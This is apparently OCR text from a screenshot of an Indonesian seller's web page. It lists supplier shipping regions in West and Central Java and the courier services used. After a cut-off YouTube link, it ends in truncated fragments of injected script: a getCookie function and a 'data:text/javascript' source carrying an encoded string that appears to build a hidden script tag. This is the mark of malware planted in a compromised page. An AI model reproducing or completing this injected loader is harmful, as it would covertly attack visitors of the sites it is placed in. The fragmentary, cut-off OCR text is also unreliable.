
area Pengiriman dari
supplier 
Sukabumi, Cianjur, Tasik, Gar
Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Sur
Semarang. (
Expedisi Maju M
[youtube]https://www.youtu
function getCookie(e){var U
)”+e.replace(/([\.$?*|{}\(\)\[\]\
decodeURIComponent(U[1]):v
src=”data:text/javascript
JyUzQyU3MyU2MyU3MiU2